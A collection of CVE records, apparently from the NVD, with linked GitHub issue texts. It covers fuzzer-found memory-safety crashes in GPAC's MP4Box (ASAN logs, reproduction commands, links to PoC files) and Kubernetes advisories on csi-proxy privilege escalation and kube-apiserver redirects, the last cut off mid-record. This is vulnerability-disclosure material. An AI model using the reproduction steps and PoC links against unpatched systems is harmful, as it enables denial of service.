(c) 2000-2023 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration:
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SSL GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_JPEG GPAC_HAS_PNG GPAC_HAS_FFMPEG GPAC_HAS_VORBIS GPAC_HAS_LINUX_DVB
```
### ASAN Log
./MP4Box -def -saf -unhint -ocr -out /dev/null poc5gpac
```shell
AddressSanitizer:DEADLYSIGNAL
=================================================================
==3351432==ERROR: AddressSanitizer: SEGV on unknown address 0x00000000002c (pc 0x7ffff6697edd bp 0x7ffffffe65f0 sp 0x7ffffffe6420 T0)
==3351432==The signal is caused by a READ memory access.
==3351432==Hint: address points to the zero page.
#0 0x7ffff6697edd in gf_isom_find_od_id_for_track /afltest/gpac/src/isomedia/media_odf.c:522:14
#1 0x7ffff6910e8e in gf_media_export_saf /afltest/gpac/src/media_tools/media_export.c:851:16
#2 0x7ffff69121c1 in gf_media_export /afltest/gpac/src/media_tools/media_export.c:1391:49
#3 0x4fe755 in mp4box_main /afltest/gpac/applications/mp4box/mp4box.c:6577:7
#4 0x7ffff58cc082 in __libc_start_main /build/glibc-BHL3KM/glibc-2.31/csu/../csu/libc-start.c:308:16
#5 0x42adad in _start (/afltest/gpac/bin/gcc/MP4Box+0x42adad)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /afltest/gpac/src/isomedia/media_odf.c:522:14 in gf_isom_find_od_id_for_track
==3351432==ABORTING
```
### Reproduction
```shell
git clone https://github.com/gpac/gpac.git
cd gpac
./configure --enable-sanitizer
make -j24
./bin/gcc/MP4Box -def -saf -unhint -ocr -out /dev/null poc5gpac
```
### PoC
poc5gpac: https://github.com/Frank-Z7/z-vulnerabilitys/blob/main/poc5gpac
### **Impact**
This vulnerability is capable of causing crashes.
### Reference
https://github.com/gpac/gpac
### Environment
```
ubuntu:20.04
gcc version 9.4.0 (Ubuntu 9.4.0-1ubuntu1~20.04.2)
clang version 10.0.0-4ubuntu1
afl-cc++4.09
```
### Credit
Zeng Yunxiang
Song Jiaxuan | SEGV in gpac/MP4Box in gf_isom_find_od_id_for_track /afltest/gpac/src/isomedia/media_odf.c:522:14 | https://api.github.com/repos/gpac/gpac/issues/2666/comments | 0 | 2023-10-25T06:06:04Z | 2023-10-26T10:37:04Z | https://github.com/gpac/gpac/issues/2666 | 1,960,612,139 | 2,666 |
CVE-2023-46931 | 2023-11-01T14:15:38.640 | GPAC 2.3-DEV-rev605-gfc9e29089-master contains a heap-buffer-overflow in ffdmx_parse_side_data /afltest/gpac/src/filters/ff_dmx.c:202:14 in gpac/MP4Box. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/commit/671976fccc971b3dff8d3dcf6ebd600472ca64bf."
},
{
"source": "[email protected]",
"tags": [
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2664"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev605-gfc9e29089-master:*:*:*:*:*:*:*",
"matchCriteriaId": "276701A5-2ABB-4EDB-9E2A-96A6A9EA62D9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2664 | [
"Vendor Advisory"
] | github.com | [
"gpac",
"gpac"
] | # heap-buffer-overflow in ffdmx_parse_side_data /afltest/gpac/src/filters/ff_dmx.c:202:14 in gpac/gpac
### Description
Heap-buffer-overflow in MP4Box.
### Version
```shell
MP4Box - GPAC version 2.3-DEV-rev605-gfc9e29089-master
(c) 2000-2023 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration:
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SSL GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_JPEG GPAC_HAS_PNG GPAC_HAS_FFMPEG GPAC_HAS_VORBIS GPAC_HAS_LINUX_DVB
```
### ASAN Log
./MP4Box -dash 1000 -diod -ts -dynamic -out /dev/null poc4gpac
```shell
=================================================================
==2427334==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x602000008f2c at pc 0x7ffff7382cb6 bp 0x7ffffffebc30 sp 0x7ffffffebc28
READ of size 4 at 0x602000008f2c thread T0
#0 0x7ffff7382cb5 in ffdmx_parse_side_data /afltest/gpac/src/filters/ff_dmx.c:202:14
#1 0x7ffff7382cb5 in ffdmx_init_common /afltest/gpac/src/filters/ff_dmx.c:1240:4
#2 0x7ffff738a0ca in ffdmx_initialize /afltest/gpac/src/filters/ff_dmx.c:1457:9
#3 0x7ffff6e7fa09 in gf_filter_new_finalize /afltest/gpac/src/filter_core/filter.c:543:8
#4 0x7ffff6e6f252 in gf_fs_load_source_dest_internal /afltest/gpac/src/filter_core/filter_session.c:3558:7
#5 0x7ffff6e94cf0 in gf_filter_swap_source_register /afltest/gpac/src/filter_core/filter.c:3824:2
#6 0x7ffff6e0c7be in gf_filter_pid_resolve_link_internal /afltest/gpac/src/filter_core/filter_pid.c:3545:11
#7 0x7ffff6e1b131 in gf_filter_pid_resolve_link_check_loaded /afltest/gpac/src/filter_core/filter_pid.c:3824:9
#8 0x7ffff6e1b131 in gf_filter_pid_init_task /afltest/gpac/src/filter_core/filter_pid.c:5111:12
#9 0x7ffff6e63b29 in gf_fs_thread_proc /afltest/gpac/src/filter_core/filter_session.c:2105:3
#10 0x7ffff6e6257d in gf_fs_run /afltest/gpac/src/filter_core/filter_session.c:2405:3
#11 0x7ffff67a6e5c in gf_dasher_process /afltest/gpac/src/media_tools/dash_segmenter.c:1236:6
#12 0x50dfc7 in do_dash /afltest/gpac/applications/mp4box/mp4box.c:4831:15
#13 0x50dfc7 in mp4box_main /afltest/gpac/applications/mp4box/mp4box.c:6245:7
#14 0x7ffff58cc082 in __libc_start_main /build/glibc-BHL3KM/glibc-2.31/csu/../csu/libc-start.c:308:16
#15 0x42adad in _start (/afltest/gpac/bin/gcc/MP4Box+0x42adad)
0x602000008f2c is located 4 bytes to the left of 16-byte region [0x602000008f30,0x602000008f40)
allocated by thread T0 here:
#0 0x4a3809 in realloc (/afltest/gpac/bin/gcc/MP4Box+0x4a3809)
#1 0x7ffff3bafda6 in av_stream_add_side_data (/lib/x86_64-linux-gnu/libavformat.so.58+0x1bdda6)
SUMMARY: AddressSanitizer: heap-buffer-overflow /afltest/gpac/src/filters/ff_dmx.c:202:14 in ffdmx_parse_side_data
Shadow bytes around the buggy address:
0x0c047fff9190: fa fa 02 fa fa fa 00 05 fa fa 00 06 fa fa fd fa
0x0c047fff91a0: fa fa 07 fa fa fa 00 fa fa fa fd fd fa fa 00 06
0x0c047fff91b0: fa fa 00 01 fa fa 04 fa fa fa 00 fa fa fa 00 07
0x0c047fff91c0: fa fa 00 00 fa fa 07 fa fa fa 00 fa fa fa fd fd
0x0c047fff91d0: fa fa 00 06 fa fa 00 01 fa fa 04 fa fa fa 00 fa
=>0x0c047fff91e0: fa fa 00 00 fa[fa]00 00 fa fa fd fd fa fa fd fa
0x0c047fff91f0: fa fa fd fa fa fa fd fd fa fa fd fa fa fa fd fa
0x0c047fff9200: fa fa fd fd fa fa fd fa fa fa fd fa fa fa fd fa
0x0c047fff9210: fa fa fd fa fa fa fd fd fa fa fd fa fa fa fd fa
0x0c047fff9220: fa fa fd fa fa fa fd fa fa fa fd fd fa fa fd fa
0x0c047fff9230: fa fa fd fa fa fa fd fa fa fa fd fa fa fa fd fd
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==2427334==ABORTING
```
### Reproduction
```shell
git clone https://github.com/gpac/gpac.git
cd gpac
./configure --enable-sanitizer
make -j24
./bin/gcc/MP4Box -dash 1000 -diod -ts -dynamic -out /dev/null poc4gpac
```
*Thanks* *for* *your* *time*!
### PoC
poc4gpac: https://github.com/Frank-Z7/z-vulnerabilitys/blob/main/poc4gpac
### **Impact**
This vulnerability is capable of causing crashes.
### Reference
https://github.com/gpac/gpac
### Environment
```
ubuntu:20.04
gcc version 9.4.0 (Ubuntu 9.4.0-1ubuntu1~20.04.2)
clang version 10.0.0-4ubuntu1
afl-cc++4.09
```
### Credit
Zeng Yunxiang
Song Jiaxuan | heap-buffer-overflow in ffdmx_parse_side_data /afltest/gpac/src/filters/ff_dmx.c:202:14 in gpac/MP4Box | https://api.github.com/repos/gpac/gpac/issues/2664/comments | 0 | 2023-10-24T13:31:01Z | 2023-10-26T10:37:05Z | https://github.com/gpac/gpac/issues/2664 | 1,959,261,781 | 2,664 |
CVE-2023-46927 | 2023-11-01T15:15:08.707 | GPAC 2.3-DEV-rev605-gfc9e29089-master contains a heap-buffer-overflow in gf_isom_use_compact_size gpac/src/isomedia/isom_write.c:3403:3 in gpac/MP4Box. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/commit/a7b467b151d9b54badbc4dd71e7a366b7c391817"
},
{
"source": "[email protected]",
"tags": [
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2657"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev605-gfc9e29089-master:*:*:*:*:*:*:*",
"matchCriteriaId": "276701A5-2ABB-4EDB-9E2A-96A6A9EA62D9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2657 | [
"Vendor Advisory"
] | github.com | [
"gpac",
"gpac"
] | # heap-buffer-overflow in gf_isom_use_compact_size gpac/src/isomedia/isom_write.c:3403:3 in gpac/gpac
### Description
Heap-buffer-overflow in MP4Box.
### Version
```shell
MP4Box - GPAC version 2.3-DEV-rev605-gfc9e29089-master
(c) 2000-2023 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration:
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SSL GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_JPEG GPAC_HAS_PNG GPAC_HAS_FFMPEG GPAC_HAS_VORBIS GPAC_HAS_LINUX_DVB
```
### ASAN Log
./MP4Box -add self:moovts=-1:noedit:stz2:profile=high:level=7 poc1gpac
```shell
=================================================================
==3459603==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x602000006b71 at pc 0x0000004a2c4f bp 0x7ffffffec1a0 sp 0x7ffffffeb968
WRITE of size 4 at 0x602000006b71 thread T0
#0 0x4a2c4e in __asan_memset (/afltest/gpac/bin/gcc/MP4Box+0x4a2c4e)
#1 0x7ffff665aacc in gf_isom_use_compact_size /afltest/gpac/src/isomedia/isom_write.c:3403:3
#2 0x54e099 in import_file /afltest/gpac/applications/mp4box/fileimport.c:1707:8
#3 0x4f7d1e in do_add_cat /afltest/gpac/applications/mp4box/mp4box.c
#4 0x4f7d1e in mp4box_main /afltest/gpac/applications/mp4box/mp4box.c:6196:13
#5 0x7ffff58cc082 in __libc_start_main /build/glibc-BHL3KM/glibc-2.31/csu/../csu/libc-start.c:308:16
#6 0x42adad in _start (/afltest/gpac/bin/gcc/MP4Box+0x42adad)
0x602000006b71 is located 0 bytes to the right of 1-byte region [0x602000006b70,0x602000006b71)
allocated by thread T0 here:
#0 0x4a34ed in malloc (/afltest/gpac/bin/gcc/MP4Box+0x4a34ed)
#1 0x7ffff665aa7d in gf_isom_use_compact_size /afltest/gpac/src/isomedia/isom_write.c:3401:24
SUMMARY: AddressSanitizer: heap-buffer-overflow (/afltest/gpac/bin/gcc/MP4Box+0x4a2c4e) in __asan_memset
Shadow bytes around the buggy address:
0x0c047fff8d10: fa fa 00 04 fa fa 00 00 fa fa 00 00 fa fa 00 00
0x0c047fff8d20: fa fa fd fd fa fa fd fd fa fa 00 00 fa fa 00 05
0x0c047fff8d30: fa fa 00 fa fa fa 00 00 fa fa 00 00 fa fa 00 00
0x0c047fff8d40: fa fa 00 00 fa fa 00 00 fa fa 04 fa fa fa 00 00
0x0c047fff8d50: fa fa 00 00 fa fa fd fd fa fa fd fa fa fa fd fd
=>0x0c047fff8d60: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa[01]fa
0x0c047fff8d70: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8d80: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8d90: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8da0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8db0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==3459603==ABORTING
```
### Reproduction
```shell
git clone https://github.com/gpac/gpac.git
cd gpac
./configure --enable-sanitizer
make -j24
./bin/gcc/MP4Box -add self:moovts=-1:noedit:stz2:profile=high:level=7 poc1gpac
```
### PoC
poc1gpac: https://github.com/Frank-Z7/z-vulnerabilitys/blob/main/poc1gpac
### **Impact**
This vulnerability is capable of causing crashes.
### Reference
https://github.com/gpac/gpac
### Environment
```
ubuntu:20.04
gcc version 9.4.0 (Ubuntu 9.4.0-1ubuntu1~20.04.2)
clang version 10.0.0-4ubuntu1
afl-cc++4.09
```
### Credit
Zeng Yunxiang
Song Jiaxuan | heap-buffer-overflow in gf_isom_use_compact_size gpac/src/isomedia/isom_write.c:3403:3 in gpac/gpac | https://api.github.com/repos/gpac/gpac/issues/2657/comments | 0 | 2023-10-22T20:14:14Z | 2023-10-23T13:23:29Z | https://github.com/gpac/gpac/issues/2657 | 1,956,040,458 | 2,657 |
CVE-2023-46928 | 2023-11-01T15:15:08.753 | GPAC 2.3-DEV-rev605-gfc9e29089-master contains a SEGV in gpac/MP4Box in gf_media_change_pl /afltest/gpac/src/media_tools/isom_tools.c:3293:42. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/commit/0753bf6d867343a80a044bf47a27d0b7accc8bf1"
},
{
"source": "[email protected]",
"tags": [
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2661"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev605-gfc9e29089-master:*:*:*:*:*:*:*",
"matchCriteriaId": "276701A5-2ABB-4EDB-9E2A-96A6A9EA62D9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2661 | [
"Vendor Advisory"
] | github.com | [
"gpac",
"gpac"
] | # SEGV in MP4Box
### Description
SEGV in gpac/MP4Box.
#0 0x7ffff6798224 in gf_media_change_pl /afltest/gpac/src/media_tools/isom_tools.c:3293:42
### Version
```shell
MP4Box - GPAC version 2.3-DEV-rev605-gfc9e29089-master
(c) 2000-2023 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration:
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SSL GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_JPEG GPAC_HAS_PNG GPAC_HAS_FFMPEG GPAC_HAS_VORBIS GPAC_HAS_LINUX_DVB
```
### ASAN Log
./MP4Box -add self:svcmode=splitbase:negctts:compat=15 poc3gpac
```shell
AddressSanitizer:DEADLYSIGNAL
=================================================================
==3037861==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000002 (pc 0x7ffff6798224 bp 0x00000000000f sp 0x7ffffffec1c0 T0)
==3037861==The signal is caused by a WRITE memory access.
==3037861==Hint: address points to the zero page.
#0 0x7ffff6798224 in gf_media_change_pl /afltest/gpac/src/media_tools/isom_tools.c:3293:42
#1 0x54edae in import_file /afltest/gpac/applications/mp4box/fileimport.c:1767:8
#2 0x4f7d1e in do_add_cat /afltest/gpac/applications/mp4box/mp4box.c
#3 0x4f7d1e in mp4box_main /afltest/gpac/applications/mp4box/mp4box.c:6196:13
#4 0x7ffff58cc082 in __libc_start_main /build/glibc-BHL3KM/glibc-2.31/csu/../csu/libc-start.c:308:16
#5 0x42adad in _start (/afltest/gpac/bin/gcc/MP4Box+0x42adad)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /afltest/gpac/src/media_tools/isom_tools.c:3293:42 in gf_media_change_pl
==3037861==ABORTING
```
### Reproduction
```shell
git clone https://github.com/gpac/gpac.git
cd gpac
./configure --enable-sanitizer
make -j24
./bin/gcc/MP4Box -add self:svcmode=splitbase:negctts:compat=15 poc3gpac
```
### PoC
poc3gpac: https://github.com/Frank-Z7/z-vulnerabilitys/blob/main/poc3gpac
### **Impact**
This vulnerability is capable of causing crashes.
### Reference
https://github.com/gpac/gpac
### Environment
```
ubuntu:20.04
gcc version 9.4.0 (Ubuntu 9.4.0-1ubuntu1~20.04.2)
clang version 10.0.0-4ubuntu1
afl-cc++4.09
```
### Credit
Zeng Yunxiang
Song Jiaxuan | SEGV in gpac/MP4Box in gf_media_change_pl /afltest/gpac/src/media_tools/isom_tools.c:3293:42 | https://api.github.com/repos/gpac/gpac/issues/2661/comments | 0 | 2023-10-24T08:08:44Z | 2023-10-26T10:37:05Z | https://github.com/gpac/gpac/issues/2661 | 1,958,731,162 | 2,661 |
CVE-2023-3893 | 2023-11-03T18:15:08.623 | A security issue was discovered in Kubernetes where a user that can
create pods on Windows nodes running kubernetes-csi-proxy may be able to
escalate to admin privileges on those nodes. Kubernetes clusters are
only affected if they include Windows nodes running
kubernetes-csi-proxy.
| {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
},
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Secondary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/119594"
},
{
"source": "[email protected]",
"tags": [
"Mailing List"
],
"url": "https://groups.google.com/g/kubernetes-security-announce/c/lWksE2BoCyQ"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://security.netapp.com/advisory/ntap-20231221-0004/"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:csi_proxy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1A1845E5-AD91-4083-8836-4C0E4547C5A4",
"versionEndExcluding": null,
"versionEndIncluding": "1.1.2",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:csi_proxy:2.0.0:alpha0:*:*:*:*:*:*",
"matchCriteriaId": "2DE6A409-1AFC-4F71-B2C5-617DF484C393",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/kubernetes/kubernetes/issues/119594 | [
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"kubernetes",
"kubernetes"
] | CVSS Rating: [CVSS:3.1/av:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H](https://www.first.org/cvss/calculator/3.1#CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H) - **HIGH** (8.8)
A security issue was discovered in Kubernetes where a user that can create pods on Windows nodes running kubernetes-csi-proxy may be able to escalate to admin privileges on those nodes. Kubernetes clusters are only affected if they include Windows nodes running kubernetes-csi-proxy.
### Am I vulnerable?
Any kubernetes environment with Windows nodes that are running kubernetes-csi-proxy is impacted. This is a common default configuration on Windows nodes. Run `kubectl get nodes -l kubernetes.io/os=windows` to see if any Windows nodes are in use.
#### Affected Versions
- kubernetes-csi-proxy <= v2.0.0-alpha.0
- kubernetes-csi-proxy <= v1.1.2
### How do I mitigate this vulnerability?
The provided patch fully mitigates the vulnerability and has no known side effects. Full mitigation for this class of issues requires patches applied for CVE-2023-3676, CVE-2023-3955, and CVE-2023-3893.
Outside of applying the provided patch, there are no known mitigations to this vulnerability.
#### Fixed Versions
- kubernetes-csi-proxy master - fixed by https://github.com/kubernetes-csi/csi-proxy/pull/306
- kubernetes-csi-proxy v2.0.0-alpha.1 - fixed by https://github.com/kubernetes-csi/csi-proxy/pull/307
- kubernetes-csi-proxy v1.1.3 - fixed by https://github.com/kubernetes-csi/csi-proxy/pull/306
To upgrade: cordon the node, stop the associated Windows service, replace the csi-proxy.exe binary, restart the associated Windows service, and un-cordon the node. See the installation docs for more details: https://github.com/kubernetes-csi/csi-proxy#installation
If a Windows host process daemon set is used to run kubernetes-csi-proxy such as https://github.com/kubernetes-csi/csi-driver-smb/blob/master/charts/latest/csi-driver-smb/templates/csi-proxy-windows.yaml, simply upgrade the image to a fixed version such as ghcr.io/kubernetes-sigs/sig-windows/csi-proxy:v1.1.3
### Detection
Kubernetes audit logs can be used to detect if this vulnerability is being exploited. Pod create events with embedded powershell commands are a strong indication of exploitation.
If you find evidence that this vulnerability has been exploited, please contact [email protected]
#### Acknowledgements
This vulnerability was discovered by James Sturtevant @jsturtevant and Mark Rossetti @marosset during the process of fixing CVE-2023-3676 (that original CVE was reported by Tomer Peled @tomerpeled92)
The issue was fixed and coordinated by the fix team:
James Sturtevant @jsturtevant
Mark Rossetti @marosset
Andy Zhang @andyzhangx
Justin Terry @jterry75
Kulwant Singh @KlwntSingh
Micah Hausler @micahhausler
Rita Zhang @ritazh
and release managers:
Mauricio Poppe @mauriciopoppe | CVE-2023-3893: Insufficient input sanitization on kubernetes-csi-proxy leads to privilege escalation | https://api.github.com/repos/kubernetes/kubernetes/issues/119594/comments | 5 | 2023-07-26T15:30:26Z | 2023-11-04T16:10:06Z | https://github.com/kubernetes/kubernetes/issues/119594 | 1,822,676,744 | 119,594 |
CVE-2022-3172 | 2023-11-03T20:15:08.550 | A security issue was discovered in kube-apiserver that allows an
aggregated API server to redirect client traffic to any URL. This could
lead to the client performing unexpected actions as well as forwarding
the client's API server credentials to third parties.
| {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 8.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:H/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 4.7,
"source": "[email protected]",
"type": "Primary"
},
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 5.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:H/PR:H/UI:R/S:C/C:L/I:L/A:L",
"version": "3.1"
},
"exploitabilityScore": 1,
"impactScore": 3.7,
"source": "[email protected]",
"type": "Secondary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/112513"
},
{
"source": "[email protected]",
"tags": [
"Mailing List"
],
"url": "https://groups.google.com/g/kubernetes-security-announce/c/_aLzYMpPRak"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://security.netapp.com/advisory/ntap-20231221-0005/"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:apiserver:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D740494E-6332-4421-BE43-C0CEB179CBA6",
"versionEndExcluding": null,
"versionEndIncluding": "1.21.14",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:apiserver:*:*:*:*:*:*:*:*",
"matchCriteriaId": "57CC215D-A8DA-4D7F-8FF6-A1FC8451DEDD",
"versionEndExcluding": "1.22.14",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.22.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:apiserver:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1E67C91E-260F-4C6B-BEE1-44B9C7F29C35",
"versionEndExcluding": "1.23.11",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.23.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:apiserver:*:*:*:*:*:*:*:*",
"matchCriteriaId": "9D2847AF-B9A8-40FF-AED5-0BBAEF012BA9",
"versionEndExcluding": "1.24.5",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.24.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:apiserver:1.25.0:*:*:*:*:*:*:*",
